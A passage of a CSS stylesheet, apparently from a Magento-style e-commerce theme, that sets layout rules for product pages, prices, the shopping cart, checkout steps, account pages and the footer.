.availability-only-details tr.odd td.last {   }

.product-view .product-shop .availability {}
.product-view .product-shop .availability span {  }

/* Email to a Friend */
.email-friend { margin:0; }

/* Alerts */
.alert-price { margin:0;}
.alert-stock { margin:0;}

/********** < Product Prices */
.price { white-space:nowrap !important; }

.price-box { margin:5px 0; }
.price-box .price {   }

/* Regular price */
.regular-price {  }
.regular-price .price {   }
.block .regular-price,
.block .regular-price .price {  }

/* Old price */
.old-price { margin:0; }
.old-price .price-label { white-space:nowrap;  }
.old-price .price {  text-decoration:line-through; }

/* Special price */
.special-price { margin:0; padding:3px 0; }
.special-price .price-label {   white-space:nowrap;  }
.special-price .price {  }

/* Minimal price (as low as) */
.minimal-price { margin:0; }
.minimal-price .price-label {  white-space:nowrap; }

.minimal-price-link { display:block; }
.minimal-price-link .label {}
.minimal-price-link .price {  }

/* Excluding tax */
.price-excluding-tax { display:block;  }
.price-excluding-tax .label { white-space:nowrap;  }
.price-excluding-tax .price { }

/* Including tax */
.price-including-tax { display:block;  }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price {  }

/* FPT */
.weee { display:block; }
.weee .price {}

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block;  }

/* Price range */
.price-from { margin:0; }
.price-from .price-label {  white-space:nowrap; }

.price-to { margin:0; }
.price-to .price-label {  white-space:nowrap; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }
.price-notice .price {  }

/* Price as configured */
.price-as-configured { margin:0; }
.price-as-configured .price-label {  white-space:nowrap; }

.price-box-bundle { padding:0 0 10px 0; }
.price-box-bundle .price-box { margin:0 !important; padding:0 !important; }
.price-box-bundle .price {  }
/********** Product Prices > */

/* Tier Prices */
.tier-prices { margin:10px 0; padding:10px; border:1px solid; }
.tier-prices li { line-height:1.4;  padding:2px 0 2px 0px; }
.tier-prices .benefit { font-style:italic; }
.tier-prices .price {  }

.tier-prices-grouped li { padding:2px 0; }
.tier-prices-grouped li .price {  }

/* Add to Links */
.add-to-links {margin:5px 0 0; }
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left; margin-right:5px; }
.add-to-cart .qty { float:left; margin-right:5px; }
.add-to-cart button.button { float:left; }
.add-to-cart .paypal-logo { clear:left; margin:0; padding:10px 0 0; text-align:right; }

/* Add to Links + Add to Cart */
.add-to-box { margin:10px 0; }
.add-to-box .add-to-cart { float:left; }
.add-to-box .or { float:left;  margin:0 7px; }
.add-to-box .add-to-links { float:left; margin:0;  line-height:1.25; text-align:left; }
.add-to-box .add-to-links li { display:block; }
.add-to-box .add-to-links li .separator { display:none !important; }




.product-essential { padding:25px;  }
.product-essential h2 {  }

.product-collateral { padding:10px 25px 10px 25px; }
.product-collateral h2 { padding:0 0 1px; margin:0 0 5px; }
.product-collateral .box-collateral { margin:0 0 25px; }

/* Product Images */
.product-view .product-img-box { float:left; width:267px; }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image { margin:0 0 13px; }
.product-view .product-img-box .product-image-zoom { position:relative; width:265px; height:265px; overflow:hidden; z-index:9; }
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice {margin:0 0 5px; text-align:center; }
.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 13px; padding:0 28px; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:-1px; width:9px; height:22px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views h2 { margin:0 0 8px;  }
.product-view .product-img-box .more-views ul { margin-left:-9px }
.product-view .product-img-box .more-views li { float:left; margin:0 0 8px 9px; }
.product-view .product-img-box .more-views li a { float:left; width:56px; height:56px; overflow:hidden; }

.product-image-popup { margin:0 auto; }
.product-image-popup .nav {  text-align:center; }
.product-image-popup .image { display:block; margin:10px 0;  }
.product-image-popup .image-label {   margin:0 0 10px;  }

/* Product Shop */
.product-view .product-shop { float:right; width:330px; }
.col1-layout .product-view .product-shop { float:right; width:545px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-shop .product-name { margin:0 0 5px; }
.product-view .product-shop .product-name h1 { margin:0;  }
.product-view .product-shop .availability { margin:10px 0; }
.product-view .product-shop .short-description { margin:10px 0; background:url(../images/bkg_divider1.gif) 0 0 repeat-x; padding:10px 0 0; }
.product-view .product-shop .price-box { margin:10px 0; }
.product-view .product-shop .add-to-links { margin:0; }
.product-view .product-shop .add-to-links {   }
.product-view .product-shop .add-to-links li,
.product-view .product-shop .add-to-links li .separator { display:inline; }
.product-view .product-shop .add-to-links a {  }

/* Product Options */
.product-options { margin:20px 0 0; padding:10px 15px 20px; border:1px solid; }
.product-options dt { padding:10px 0 0;  }
.product-options dt label {   }
.product-options dt span.required { color:#eb340a; }
.product-options dt .qty-holder { float:right; margin-right:15px; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px;  }
.product-options dd { padding:5px 10px 15px; margin:0 0 5px; border-bottom:1px solid; }
.product-options dl.last dd.last { border-bottom:0; padding-bottom:5px; margin-bottom:0; }
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:99%; }
.product-options dd .multiselect option { border-bottom:1px dotted; padding:2px 4px; }
.product-options ul.options-list { margin-right:5px; }
.product-options ul.options-list li { line-height:1.5; padding:2px 0; }
.product-options ul.options-list input.radio { float:left; margin-top:3px; }
.product-options ul.options-list input.checkbox { float:left; margin-top:3px; }
.product-options ul.options-list .label { display:block; margin-left:18px; }
.product-options ul.options-list label {  }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.note { margin:0;}
.product-options p.required { margin-bottom:0; padding:15px 0 0; }

.product-options-bottom { padding:15px 20px; border:1px solid; border-top:0; }
.product-options-bottom .tier-prices { margin:0; padding:0 0 10px; border:0; background:0; }
.product-options-bottom .tier-prices li { background:0; padding:2px 0; }
.product-options-bottom .tier-prices .price,
.product-options-bottom .tier-prices .benefit { }
.product-options-bottom .price-box { float:left; margin:0; padding:0; }
.col3-layout .product-options-bottom .price-box { float:none; padding:0 0 5px; }
.product-options-bottom .price-label { float:left; padding-right:5px; }
.product-options-bottom .price-tax { float:left; }
.product-options-bottom .add-to-cart { float:right; }
.product-shop .product-options-bottom { margin:0 0 10px; }
.product-shop .product-options-bottom .price-box { float:none; margin:0 0 5px; }
.product-shop .product-options-bottom .price-label { float:none; padding-right:0; }
.product-shop .product-options-bottom .price-tax { float:none; }
.product-shop .product-options-bottom .add-to-cart-box { clear:both; float:left; padding-top:12px; }

/* Grouped Product */
.product-view .grouped-items-table .price-box { margin:0; padding:0; }

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td { line-height:1.25; }

/* Block: Upsell */
.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }
.product-view .box-up-sell .products-grid { width:100%; }
.product-view .box-up-sell .products-grid td { width:25%; padding:15px 10px 12px; line-height:1.6em; }
.product-view .box-up-sell .products-grid tr.last td { }
.product-view .box-up-sell .products-grid td.last { }
.product-view .box-up-sell .products-grid .product-image { text-align:center; border: 0; }
.product-view .box-up-sell .products-grid .product-image img { border: 1px solid; }
.product-view .box-up-sell .products-grid td.empty { border-right:0;}
.product-view .box-up-sell .products-grid .ratings .rating-box { float:none; display:block; margin:0 0 3px; }

/* Block: Tags */
.product-view .box-tags { margin:0; }
.product-view .box-tags h3 {  }
.product-view .box-tags .product-tags { display:block; margin:0 0 15px; }
.product-view .box-tags .product-tags li { display:inline; }
.product-view .box-tags .product-tags li.first { padding-left:0; }
.product-view .box-tags .product-tags li.last { background:none; padding-right:0; }
.product-view .box-tags .form-add label { display:block;   margin:0 0 5px; }
.product-view .box-tags .form-add .input-box { float:left; width:305px; margin:0 5px 0 0; padding:0 0 0 0px; }
.product-view .box-tags .form-add input.input-text { width:299px; }
.product-view .box-tags .note { margin:3px 0 0; padding:0 0 0 0px;}

/* Block: Reviews */
.product-view .box-reviews dl { margin:15px 0; }
.product-view .box-reviews dt a,
.product-view .box-reviews dt span {  }
.product-view .box-reviews dd { margin:0 0 15px; }
.product-view .box-reviews dd small { font-style:italic; }
.product-view .box-reviews .form-add { margin:15px 0 0; }
.product-view .box-reviews .form-add h3 {   }
.product-view .box-reviews .form-add h3 span {  }
.product-view .box-reviews .form-add h4 {  }
.product-view .box-reviews .form-add .data-table td { text-align:center; }
.product-view .box-reviews .form-add .form-list { margin:15px 0 0; }
.product-view .box-reviews .form-add .form-list .input-box { width:360px; }
.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea { width:354px; }

/* Send a Friend */
.send-friend .form-list { width:615px; overflow:hidden; }
.send-friend .form-list li { margin-right:-15px; }
.send-friend .form-list li p { margin:0 15px 0 0; }
.send-friend .form-list .field { width:315px; }
.send-friend .form-list .input-box { width:300px; }
.send-friend .form-list input.input-text,
.send-friend .form-list textarea { width:294px; }
.send-friend .form-list li.wide .input-box { width:612px; }
.send-friend .form-list li.wide textarea { width:609px; }
.send-friend .buttons-set .limit { float:right; margin:0 7px 0 0;line-height:21px; }
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { margin:0;   }
.product-name a {  }

/* Product Tags */
.tags-list { display:block;  border:1px solid;  }
.tags-list li { display:inline !important; margin:0 4px 0 0; font-size: 14px;}
.tags-list li a { }

/* Advanced Search */
.advanced-search .form-list label { width:160px; padding-right:10px; }
.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range { float:left; clear:none; }
.advanced-search-amount { margin:0 0 10px; }
.advanced-search-summary { margin:10px 0; border:1px solid; padding:10px; }
.advanced-search-summary ul { float:left; width:49%; }
.advanced-search-summary strong {  }
.advanced-search-summary p { clear:both;  margin:0; }

/* CMS Home Page */
.cms-home .subtitle {}
.cms-index-index .subtitle {}

/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a {  position:relative; }
.page-sitemap .links a:hover {  }
.page-sitemap .sitemap { margin:12px; }
.page-sitemap .sitemap a {  }
.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0;  }
.page-sitemap .sitemap li.level-0 a {  }

/* RSS */
.rss-title h1 { background:url(../images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.55; background-position:0 4px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart .page-title { border-bottom:0; margin:0 0 12px; }
.cart .page-title h1 { margin:10px 0 0; }

/* Checkout Types */
.cart .page-title .checkout-types li { margin:0 0 5px; }
.cart .title-buttons .checkout-types { float:right; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }

/* Shopping Cart Table */
.cart-table th { padding:2px 10px; }
.cart-table td { padding:10px; }
.cart-table .product-name {  margin:0 0 5px;  }
.cart-table .item-msg { margin:5px 0; }
.cart-table tfoot td { padding:5px 10px; }
.cart-table .btn-continue { float:left; }


/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:25px 0 0; }
.cart .cart-collaterals .col2-set { float:left; width:605px; }
.cart .cart-collaterals .col2-set .col-2 { width:294px; }

.cart .crosssell { border:1px solid; padding:12px 15px; }
.cart .crosssell h2 {   }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid; }
.cart .crosssell .product-details { margin-left:90px; }
.cart .crosssell .product-name {  }
.cart .crosssell li.item { margin:12px 0; }
.cart .crosssell .link-compare {  }

/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount,
.cart .shipping { border:1px solid; padding:12px 15px; margin:0 0 18px; }
.cart .discount h2,
.cart .shipping h2 {  padding:0; }

.cart .discount .buttons-set,
.cart .shipping .buttons-set { margin:10px 0 0; border:0; padding:0; text-align:left; }
.cart .discount .buttons-set button.button,
.cart .shipping .buttons-set button.button { float:none; margin-left:0; }

.cart .discount h2 {  }
.cart .discount .input-box { margin:8px 0 0; width:260px; }
.cart .discount input.input-text { width:254px; }

.cart .shipping h2 {  }
.cart .shipping .sp-methods { margin:10px 0 0; padding:5px 0 0;  }

/* Shopping Cart Totals */
.cart .totals { float:right; width:268px; border:1px solid; }
.cart .totals table { width:100%; margin:7px 0; }
.cart .totals td { padding:1px 15px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong {  }
.cart .totals .checkout-types {  padding:8px 15px 15px; text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:10px 0; }

/* Options Tool Tip */
.item-options dt {  font-style:italic; }
.item-options dd { padding-left:10px; margin:0 0 6px; }
.truncated { cursor:help; }
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; }
.truncated .truncated_full_value dl { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; 
padding:8px; border:1px solid; }
.truncated .show dl { top:-20px; left:50%; }
.col-left .truncated .show dl { left:15px; top:7px; }
.col-right .truncated .show dl  { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods { margin:0 0 8px; }
.sp-methods dt { margin:13px 0 5px;  }
.sp-methods dd {}
.sp-methods dd li { margin:5px 0; }
.sp-methods label {   }
.sp-methods .price {  }
.sp-methods .form-list { padding-left:20px; }
.sp-methods .form-list li { margin:0 0 8px; }
.sp-methods select.month { width:154px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.please-wait { float:right; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this {cursor:help; margin-left:10px; }

/* Tooltip */
.tool-tip { border:1px solid; padding:15px 20px; position:absolute; z-index:9999; }
.tool-tip .btn-close { margin:-9px -14px 0; text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(../images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages h3 {   }
.gift-messages p.control { }
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 {   }
.gift-messages-form .whole-order { margin:0 0 25px; }
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0;  text-align:center;  }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name {   margin:0 0 10px; }
.gift-messages-form .item .details .form-list .field { width:255px; }
.gift-messages-form .item .details .form-list .input-box { width:240px; }
.gift-messages-form .item .details .form-list input.input-text { width:234px; }
.gift-messages-form .item .details .form-list li.wide .input-box { width:500px; }
.gift-messages-form .item .details .form-list li.wide textarea { width:494px; }

.gift-message-link {background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat; padding-right:7px; }
.gift-message-link.expanded { background-position:100% -40px; }
.gift-message-row {  }
.gift-message-row .btn-close { float:right; width:16px; height:16px; background:url(../images/btn_gm-close.gif) 0 0 no-repeat; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }

/* Checkout Agreements */
.checkout-agreements li { margin:30px 0; }
.checkout-agreements .agreement-content { overflow:auto; height:12em; padding:10px; border:1px solid; }
.checkout-agreements .agree { margin:0; padding:10px 0 10px 11px; }
.checkout-agreements .agree input.checkbox { margin-right:6px; }
.checkout-agreements .agree label {  }

.opc .checkout-agreements { border:1px solid; border-width:0 1px; padding:5px 30px; }
.opc .checkout-agreements li { margin:20px 0 0; }
.opc .checkout-agreements .agreement-content { padding:5px; }
.opc .checkout-agreements .agree { padding-left:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid;}
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

.opc .centinel { border:1px solid; border-width:0 1px 1px; padding:10px 30px; }

/* Generic Info Set */
.info-set { border:1px solid; margin:0 0 25px; padding:20px; }
.info-set h2 {   margin:0 0 10px; }
.info-set h3,
.info-set h4 {  }
.info-set h2 a,
.info-set h3 a,
.info-set h4 a {  }
.info-set h2.legend { margin:-20px -20px 15px; padding:5px 10px; border-bottom:1px solid; position:relative; }
.info-set h3.legend { margin:0 0 10px;  }
.info-set .divider { margin:0 -20px; padding:25px 0; position:relative; }
.info-set .box { margin:0 0 15px; }
.info-set .box h2 { }
.info-set .data-table .product-name {    }
.info-set .data-table .product-name a { }
.info-set .data-table .item-options { margin:5px 0 0; }
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress { border:0; margin:0; }
.block-progress .block-title { background:none; border:0; padding:0; margin:0 0 5px; }
.block-progress .block-title strong {  }
.block-progress .block-content { background:none; }
.block-progress dt {   line-height:1.35;  border:1px solid; margin:0 0 6px; padding:2px 8px;  }
.block-progress dd { border:1px solid; border-top:0; padding:8px 13px; margin:0 0 6px; }
.block-progress dt.complete { margin:0; }
.block-progress dd.complete {}
.block-progress p { margin:0; }

.opc .buttons-set { margin-top:0; padding-top:2em; }
.opc .buttons-set p.required { margin:0; padding:0 0 10px; }
.opc .buttons-set .back-link small { display:none; }
.opc .buttons-set .back-link a {  }
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc li.section {}

.opc .step-title { border-width:0 1px; border-style:solid; padding:4px 8px 6px; text-align:right; }
.opc .step-title .number { float:left;  border:1px solid; padding:0 4px; margin:0 5px 0 0;   }
.opc .step-title h2 { float:left; margin:0;   }
.opc .step-title a { display:none; float:right; }

.opc .allow .step-title { border:1px solid; border-bottom:0; cursor:pointer; }
.opc .allow .step-title .number {   }
.opc .allow .step-title h2 { }
/*.opc .allow .step-title a { display:block; }*/

.opc .active .step-title { border:1px solid; padding-bottom:5px;  cursor:default; }
.opc .active .step-title .number {  }
.opc .active .step-title h2 { }
/*.opc .active .step-title a { display:none; }*/

.opc .step { border:1px solid; border-top:0;  padding:15px 30px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set { border-top:0; }
#opc-login h3 {  border-bottom:1px solid; padding-bottom:2px;  }
#opc-login h4 {   margin:0; }

#opc-shipping_method .buttons-set { border-top:0; }
.opc .gift-messages-form { margin:0 -30px; border:1px solid; border-width:1px 0; padding:22px 24px 22px 30px; }
.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }

#opc-review .step { border:0; padding:0; }
#opc-review .product-name { }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .buttons-set { padding:20px 30px; border:1px solid; border-width:0 1px 1px; }
#opc-review .buttons-set p { margin:0; line-height:40px; }
#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }

/* Multiple Addresses Checkout */
.checkout-progress { padding:0 90px; margin:0 0 20px; }
.checkout-progress li { float:left; width:19%; margin:0 3px 0 0; border-top:10px solid; padding:2px 0 0;  text-align:center;  }
.checkout-progress li.active {   }

.multiple-checkout h2 {   margin:0 0 10px; }
.multiple-checkout h3,
.multiple-checkout h4 { }
.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {  }
.multiple-checkout .data-table .product-name {  }
.multiple-checkout .data-table .product-name a { }
.multiple-checkout .data-table .item-options { margin:5px 0 0; }

.multiple-checkout .gift-messages { margin:15px 0 0; }

.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:20px; }

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {border:1px solid; margin:0 0 25px; padding:20px; }
.multiple-checkout .col2-set h2.legend { margin:-20px -20px 15px; padding:5px 10px; border-bottom:1px solid; position:relative; }
.multiple-checkout .col2-set h3.legend { margin:0 0 10px;  }
.multiple-checkout .col2-set .divider { margin:0 -20px; padding:25px 0; position:relative; }
.multiple-checkout .box { margin:0 0 15px; }
.multiple-checkout .box h2 {  }

.multiple-checkout .place-order .please-wait { float:right; padding:27px 7px 0 0; }
.multiple-checkout .place-order .grand-total { float:right; height:71px; font-size:1.5em; padding:0 0 0 0px; overflow:hidden; }
.multiple-checkout .place-order .grand-total .inner { float:left; height:57px; padding:14px 0px 0 0; }
.multiple-checkout .place-order .grand-total .inner div { display:inline; }
.multiple-checkout .place-order .grand-total big { display:inline; margin-right:12px; }
.multiple-checkout .place-order .grand-total .price { }
.multiple-checkout .place-order .grand-total button.button span {  }
.multiple-checkout .place-order .grand-total button.button span span { padding:0 45px 0 36px; }

/* Step 1 */
.multiple-checkout .title-buttons button.button span {  }
#multiship-addresses-table td { padding:10px; }
#multiship-addresses-table tfoot td { padding:5px 10px; }
#multiship-addresses-table tfoot button.button span {  }

/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list { width:100%; overflow:hidden; }
.multiple-checkout .gift-messages-form .item .details .form-list li { margin-right:-15px; }
.multiple-checkout .gift-messages-form .item .details .form-list .field { width:230px; }
.multiple-checkout .gift-messages-form .item .details .form-list .input-box { width:215px; }
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text { width:209px; }
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box { width:445px; }
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea { width:439px; }
.checkout-multishipping-shipping .box-sp-methods { border:1px solid; padding:13px; position:relative; }
.checkout-multishipping-shipping .box-sp-methods .pointer { position:absolute; top:-20px; right:-40px; width:178px; height:41px; overflow:hidden; }

/* Step 3 */
.checkout-multishipping-billing .multiple-checkout { position:relative; }
/* ======================================================================================= */


/* Account Login/Create Pages ============================================================ */
.account-login .content { min-height:240px; padding:14px 21px; border:1px solid; border-bottom:0; }
.account-login .content h2 {   margin:0 0 14px; padding:0 0 5px 0px; border-bottom:1px solid; 
background-position:0 1px; background-repeat:no-repeat;   }
.account-login .new-users h2 { }
.account-login .registered-users h2 { }
.account-login .buttons-set { border:1px solid; border-top:0; margin:0; padding:8px 13px;}

.account-create {}
/* Account Login/Create Pages ============================================================ */


/* My Account ============================================================================= */
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 8em 1.5em 0; }
.dashboard .welcome-msg p { margin:0; }
.dashboard .col2-set { margin:0 0 15px; }

/* General Box */
.box-account { border:1px solid; padding:15px; margin: 0 0 20px; }
.box-account .box-head { border-bottom:1px solid; margin:0 0 10px; text-align:right; }
.box-account .box-head h2 { float:left; margin:0;}

.dashboard .box .box-title {  padding:0 0 2px; margin:0 0 8px; text-align:right; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left;   margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 {  }

/* Block: Account Information */
.dashboard .box-info .box-head h2 {  }
.dashboard .box-info h4 { }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 {  }
.dashboard .box-reviews .number { float:left; font-size:10px;  line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; }
.dashboard .box-reviews .details { margin-left:20px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:7px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 {  }
.dashboard .box-tags .number { float:left; font-size:10px;  line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; }
.dashboard .box-tags .details { margin-left:20px; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Address Book */
.addresses-list h2 {  }
.addresses-list h3 {   }
.addresses-list address { margin:0 0 3px; }
.addresses-list p { margin:0; }
.addresses-list a {  }
.addresses-list .link-remove {  }
.addresses-list .separator { margin:0 3px; }
.addresses-list li.item { border:1px solid; padding:10px 13px; margin:0 0 10px; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p {  }
.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }

/* Order View */
.order-info { border:1px solid; padding:4px 8px; margin:0 0 8px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info .current {  }
.order-info li { margin:0 3px; }

.order-date { margin:10px 0; }

.order-info-box { border:1px solid; padding:12px 15px; margin:0 0 15px; }
.order-info-box h2 {   }
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th {  padding-right:7px; }

.order-items { width:100%; overflow-x:auto; }
.order-items h2,
.order-items h3 {   }
.order-items .product-name {  }
.order-items .link-print { float:right;  }
.order-items p .link-print { float:none; }

.order-gift-message { margin:15px 0; }
.gift-message dt strong { }
.gift-message dd { margin:5px 0 0;  }

.order-about { margin:15px 0; }
.order-about dt {  }
.order-about dd {  margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th {  white-space:nowrap; }
.tracking-table th,
.tracking-table td { padding:1px 5px 0 0; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th {  white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 {   }
.page-print h2,
.page-print h3 {   }
.page-print h2.h2 {   }
.page-print .order-date { padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Wishlist */
.my-wishlist .data-table td { padding:10px; }
.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }
.my-wishlist textarea { display:block; width:97%; height:109px; }
.my-wishlist .buttons-set { margin-top:2em; }
.my-wishlist .buttons-set button.button { float:none; }

#wishlist-table .add-to-links { white-space:nowrap; }

/* My Tags */
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:5px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }

/* My Reviews */
#my-reviews-table td { padding:10px; }

.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label {margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name {   margin:0 0 10px; }
.product-review h3 {  margin:0 0 3px; }
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt {  }
.product-review dd {  margin:5px 0 0; }

/* Billing Agreements */
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption {   }
/* ======================================================================================= */


/* Footer ================================================================================ */
.footer-container { }
.footer { width:990px; margin:0 auto; padding:0px 0px 0px; }
.footer .store-switcher { display:inline; margin:0 5px 0 0;  }
.footer .store-switcher label {  vertical-align:middle; }
.footer .store-switcher select { padding:0; vertical-align:middle; }
.footer a {  }
.footer a:hover {  }
.footer .bugs { margin:13px 0 0; }
.footer .bugs a {   }
.footer .bugs a:hover {  }
.footer address { margin:0 0 0px;  }
.footer address a {   }
.footer address a:hover {  }
/*.footer ul { display:inline; }*/
.footer ul.links { display:block; }
.footer ul.links { display:inline; padding:0 7px 0 4px; }
.footer li.last { background:none !important; padding-right:0 !important; }
.footer-container .bottom-container { margin:0 0 5px; }
/* ======================================================================================= */

/* Sample Data============================================================================ */
.home-callout { margin-bottom:12px; }
.home-callout img { display:block }
.home-spot { float:left; width:470px; margin-left:20px; }
.best-selling h3 { margin:12px 0 6px 0;}
.best-selling table { border-top:1px solid; }
.best-selling tr.odd {  }
.best-selling tr.even {  }
.best-selling td { width:50%; border-bottom:1px solid; padding:8px 10px 8px 8px;}
.best-selling .product-img { float:left; border:2px solid; }
.best-selling .product-description { margin-left:107px; line-height:1.3em; }
.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {  }
/* ======================================================================================= */


/* Clears ================================================================================ */
.clearer:after,
